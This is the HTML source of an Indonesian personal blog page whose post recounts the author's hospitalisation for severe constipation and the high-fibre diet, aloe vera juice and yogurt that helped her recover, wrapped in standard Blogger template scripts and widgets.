    image_tag = '<img class="post-thumb" src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1395580075735325771&amp;zx=87fa91ca-a4df-4351-9d59-e04f698a2a70' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1395580075735325771&amp;zx=87fa91ca-a4df-4351-9d59-e04f698a2a70' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.agnesbemoe.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='meine welt' height='138px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDrRRSleV7Hb_xFYBt5mV_W-0WQ58ZEYcBVf8SsrlYyKNMI9ZsdJAaO0_jVocd0Gk0jhlkiUYfG_7jUZiXNWGEQ81JAYWo-zAMD3eq949gpi7AF-JkAThs3PBmgevo_8Q3hWTqGeJZkxw/s1600/02-016_logo+01s.png' style='display: block' width='600px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_About Me</a></li>
<li itemprop='name'><a href='/p/education.html' itemprop='url'>__Education</a></li>
<li itemprop='name'><a href='/p/career.html' itemprop='url'>__Career</a></li>
<li itemprop='name'><a href='/p/milestone.html' itemprop='url'>__Milestones</a></li>
<li itemprop='name'><a href='/p/social-links.html' itemprop='url'>_Social Links</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Portfolios</a></li>
<li itemprop='name'><a href='https://tokopedia.link/HOIsWOepVM' itemprop='url'>Get My Books</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Contact Me</a></li>
<li itemprop='name'><a href='/p/leave-me-message.html' itemprop='url'>_Leave a Message</a></li>
<li itemprop='name'><a href='https://api.whatsapp.com/send?phone=6281266863245&text=Halo%20Miss,%0AApa%20kabar?' itemprop='url'>_Send WhatsApp message</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='insta-wrap preload'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>Follow Us @agnes_bemoe</h2>
<div class='widget-content'>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 1653562907,
  limit:6,
  sortBy:'random',
accessToken: '1653562907.1677ed0.98727cece0914cdcb5e6f5482bd467c4',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, 11 October 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='' itemprop='image'/>
<div class='post-header'>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Antisipasi Konstipasi
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<a class='g-profile' href='https://www.blogger.com/profile/07506883618218159191' rel='author' title='MEINE WELT'>
<span itemprop='name'>MEINE WELT</span></a>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='http://www.agnesbemoe.com/2014/10/antisipasi-konstipasi.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.agnesbemoe.com/2014/10/antisipasi-konstipasi.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2014-10-11T20:02:00-07:00'>October 11, 2014</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1348793689343697410' itemprop='articleBody'>
<meta content='Mau ngomongin masalah ga keren nih: konstipasi.  Saya tidak punya masalah pencernakan serius. Paling mules setelah ngembat rujak satu panci....' name='twitter:description'/>
Mau ngomongin masalah ga keren nih: konstipasi.<br />
Saya tidak punya masalah pencernakan serius. Paling mules setelah ngembat rujak satu panci... hehehe....<br />
Makanya saya tidak menyadari kalau terkena konstipasi (sembelit). Ketika masuk RS pertama kali di minggu terakhir Agustus, saya sama sekali tidak sadar bahwa sudah beberapa hari saya tidak BAB. Saya juga masih merasa tidak akan ada hal serius waktu perut saya dikuras sampai tiga kali karena konstipasi (tidak BAB menyulitkan tindakan suntik SNRB yang saya jalani).<br />
<br />
Psst... ada yang pernah dikuras perutnya ga? Hell, isn't it?<br />
<br />
Jadi, ketika kembali dari rumah sakit setelah suntik SNRB saya merasa baik-baik saja dan hanya perlu memulihkan HNP saja. Hari ke-8 saya di rumah, pagi-pagi saya merasa aneh. Kedinginan. Dingiiiin banget, sampai saya butuh selimut beberapa lapis.<br />
<br />
Dingin berlalu, diganti dengan perasaan gerah. Sambil itu saya berkeringat sampai kuyub badan saya. Beberapa saat setelahnya saya merasa mules. Saya coba ke kamar mandi tapu tidak berhasil. Berikutnya, saya hanya berputar pada panas-dingin, keringat dingin, mules. Begitu yang saya rasakan sepanjang hari. Besoknya saya coba minum obat pencahar. Hasilnya, setiap dua jam saya malah mules dan kesakitan hebat, dari pagi sampai pagi keesokan harinya! Bahkan obat tidur dan obat penenang dari dokter tidak mampu menahan badan saya dari terbangun karena kesakitan.<br />
<br />
Saya sudah nggak tahan lagi! Jumat pagi, 19 September 2014, saya ke RS dengan ambulance. Hwuih, kedengarannya ngeri ya? Saya tidak bisa jalan, perut super sakit dan super mules, dan badan panas dingin tak menentu. Saya bukan orang yang gampang menangis. Tapi pagi itu saya menangis, mohon sama Tuhan untuk berhenti menyiksa saya. Saya juga ketakutan karena teringat penyakit yang diderita almarhum ayah saya. Ayah saya meninggal karena kanker usus besar. Penyakit itu diawali dengan sangat sepele: sakit pencernakan.<br />
<br />
Oke deh, akhirnya saya ditangani oleh RS. Enam hari dirawat, saya dinyatakan sembuh. Dokter bilang pencernakan saya bagus. Beliau menengarai kasus saya karena pengaruh obat penenang dan obat pereda nyeri. Obat-obatan tersebut kadang-kadang membuat pencernakan ikut "malas" beraktivitas. Beliau juga menduga ada faktor stress (dan dugaan ini kemudian dibenarkan oleh psikolog saya)<br />
<br />
O'oi! Itu lagi! Selalu berawal dari stress.<br />
<br />
Akhirnya, untuk sementara pengobatan HNP dikurangi sampai konstipasi saya tertangani. Catatan: pengurangan obat HNP berarti tidak ada yang membantu saya mengurangi rasa nyeri di sepanjang tungkai kanan. Namun, saya harus memilih. Dan saya memilih untuk memerangi dulu konstipasi sialan ini! Saya menurunkan tulisan ini untuk membagi pengalaman saya melawan konstipasi (atau dalam kasus saya sudah masuk tahap obstipasi).<br />
<br />
Sejak pulang dari RS menu makan saya berubah: lebih banyak serat dan air. Ini yang saya asup setiap hari:<br />
Beras merah dan ubi cilembu untuk karbohidrat<br />
Tahu kukus, atau goreng setengah matang. Ikan, juga dikukus.<br />
Sayuran hijau: bayam, sawi, brokoli, dll. Semuanya hanya direbus sebentar dengan sedikit garam.<br />
Minum banyak air putih (8 gelas sehari)<br />
Buah: pepaya, mangga, nanas, buah naga, dll. Saya juga makan agar-agar untuk camilan.<br />
Nah, dua yang berikut ini yang saya rasa sangat membantu. Ini info dari teman saya: malam sebelum tidur minum jus lidah buaya. Cara membuatnya: ambil lidah buaya seukuran telapak tangan (catatan: lidah buaya ini saya dapatkan yang berbentuk sudah dibudidayakan dan dijual di pasar swalayan). Cuci bersih lalu potong kecil-kecil. Campurkan dengan buah yang disukai, tambahkan madu atau sirup (karena lidah buaya pahit rasanya). Bisa juga dikucuri perasan lemon. Sudah. Jadilah jus yang segar. Jus ini diminum malam sebelum tidur.<br />
Bergantian dengan jus lidah buaya, saya minum yogurt. Harus yogurt asli. Puji Tuhan, teman saya itu juga sering membuat yogurt sendiri. Jadi dari dialah saya memperoleh yogurt asli. Sama juga dengan lidah buaya, campur saja yogurt dengan buah-buahan yang disukai (untuk saya harus buah-buahan yang tajam, seperti mangga, untuk "mengalahkan" rasa yogurt. Saya bukan penyuka susu dan segala produk turunannya.)<br />
<br />
Waktu pulang dari RS, saya dibekali dengan obat pencahar. Obat itu diminum hanya kalau setelah empat hari saya belum juga BAB. Jadi, pembaca, empat hari pertama di rumah adalah empat hari menengangkan buat saya. Bagaimana kalau sayur dan buah alami yang saya konsumsi tidak mampu membantu saya? Masak harus bergantung pada obat?<br />
<br />
Saya lupa hari keberapa, jelas bukan hari pertama, setelah seharian makan makanan berserat tinggi, banyak minum, dan menutup hari dengan segelas jus lidah buaya, keesokan paginya... horeee!!! Sumpah, seumur hidup belum pernah saya sebersyukur itu bisa BAB!<br />
<br />
Awalnya dua-tiga hari sekali, sekarang setiap pagi saya BAB. Yeay! Obat dokter tidak tersentuh sama sekali. Yess! Seperti yang saya katakan di awal tulisan, saya tidak punya masalah pencernakan. Namun kalau toh saya harus menghadapi, saya sudah punya informasi bagaimana menghadapinya. Saya bagikan, mudah-mudahan ada yang membutuhkan.<br />
<br />
***<br />
<br />
Pembatuan, 12 Oktober 2014<br />
@agnes_bemoe<br />
<br />
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.agnesbemoe.com/2014/10/antisipasi-konstipasi.html&title=Antisipasi Konstipasi' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.agnesbemoe.com/2014/10/antisipasi-konstipasi.html&title=Antisipasi Konstipasi' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.agnesbemoe.com/2014/10/antisipasi-konstipasi.html&title=Antisipasi Konstipasi' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.agnesbemoe.com/2014/10/antisipasi-konstipasi.html&media=&description=Mau ngomongin masalah ga keren nih: konstipasi.  Saya tidak punya masalah pencernakan serius. Paling mules setelah ngembat rujak satu panci....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.agnesbemoe.com/2014/10/antisipasi-konstipasi.html&title=Antisipasi Konstipasi' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<input class='post-share-link ' onClick='this.setSelectionRange(0, this.value.length)' value='https://www.agnesbemoe.com/2014/10/antisipasi-konstipasi.html'/>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.agnesbemoe.com/2014/10/luka.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.agnesbemoe.com/2014/10/painful-but-fun-and-healthy.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
yogurt
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.agnesbemoe.com/2014/10/antisipasi-konstipasi.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.agnesbemoe.com/2014/10/antisipasi-konstipasi.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-10-11T20:02:00-07:00'>October 11, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1395580075735325771/1348793689343697410' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1393070439'>
<a href='https://www.blogger.com/post-edit.g?blogID=1395580075735325771&postID=1348793689343697410&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1395580075735325771&postID=1348793689343697410&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1395580075735325771&postID=1348793689343697410&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1395580075735325771&postID=1348793689343697410&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1395580075735325771&postID=1348793689343697410&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1395580075735325771&postID=1348793689343697410&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.agnesbemoe.com/search/label/konstipasi' rel='tag'>konstipasi</a>,
<a href='https://www.agnesbemoe.com/search/label/lidah%20buaya' rel='tag'>lidah buaya</a>,
<a href='https://www.agnesbemoe.com/search/label/obstipasi' rel='tag'>obstipasi</a>,
<a href='https://www.agnesbemoe.com/search/label/serat' rel='tag'>serat</a>,
<a href='https://www.agnesbemoe.com/search/label/yogurt' rel='tag'>yogurt</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1395580075735325771?po=1348793689343697410&hl=en-GB&saa=85391&origin=https://www.agnesbemoe.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.agnesbemoe.com/2014/10/luka.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.agnesbemoe.com/2014/10/painful-but-fun-and-healthy.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.agnesbemoe.com/feeds/1348793689343697410/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Site</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.agnesbemoe.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/agnes_bemoe" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/agnesbemoe" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://www.youtube.com/user/agnesbemoe" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://instagram.com/agnes_bemoe" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
    -webkit-box-shadow: 2px 2px 0px #f4e6c9;
    -moz-box-shadow: 2px 2px 0px #f4e6c9;
    box-shadow: 2px 2px 0px #f4e6c9;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgabPt4_tB8f1D81XuIB0hdNEQX_ehRIU-CMajfwhgpB9lC72GYGZ3iPfXg3eeBPPiI5cWfOfh8kjYnRsIKU7mAO6FPzjwL7siut26VzRV5Bk2vFKIHvXkgllqBZ5OebgnveSFAxO-S7cA/s400/widget-bg.jpg) repeat;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.agnesbemoe.com/2018/01/10-penulis-buku-anak-indonesia-favorit.html'>
<img alt='10 PENULIS BUKU ANAK INDONESIA FAVORIT SAYA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1DQWtxr6OwhZlpeZju_AUlRChbgo-YnR-WsV9lqII9Fjg0fulG3Wh92w1jL-ZFO3wa54kalLkWaCcWOsKL3-WgTSIDkyPnZUdwanEACknM7Ydx061vJthpXx1yM5fVRbWjhzuzUEiiQ2p/s72-c/clara_dongeng.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.agnesbemoe.com/2018/01/10-penulis-buku-anak-indonesia-favorit.html'>10 PENULIS BUKU ANAK INDONESIA FAVORIT SAYA</a></div>
<div class='item-snippet'> Akhir Desember 2017 lalu Gramedia Pustaka Utama mengeluarkan data tentang 10 buku anak terlaris. Yang mengusik saya adalah kenyataan bahwa ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.agnesbemoe.com/2013/07/cerita-anak-perkawinan-di-kana.html'>
<img alt='[CERITA ANAK] Perkawinan di Kana' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgljFc5ZH0WALQpHfLorLKnvcq9YLOLUwlBYBR-Z_DXQ2ESHAj0FYMQaXIXBSK4zMImOqIIrx8R5EroOHCV4O3hSSakZiShSH5qYPScvgNfwLNqit4qtJGNzDdb_eX-m_4ejPe3DTP9OuGD/s72-c/MIRACLE+CANA2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.agnesbemoe.com/2013/07/cerita-anak-perkawinan-di-kana.html'>[CERITA ANAK] Perkawinan di Kana</a></div>
